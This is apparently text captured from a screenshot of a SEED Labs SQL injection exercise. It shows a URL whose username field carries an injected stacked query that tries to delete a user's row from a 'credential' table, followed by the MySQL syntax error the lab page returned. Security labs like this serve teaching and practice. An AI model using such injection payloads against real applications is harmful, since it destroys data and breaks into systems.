 www.seedlabsqlinjection.com/unsafe_home.php?username='+1%3D1%3BDelete+From+credential+where+name%3D'Ted'%3B
live http header
Most Visited SEED Labs Sites for Labs
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '1=1;Delete From credential where
name='Ted';#' and Password='da39a3ee5e6b4b0d325' at line 3]\n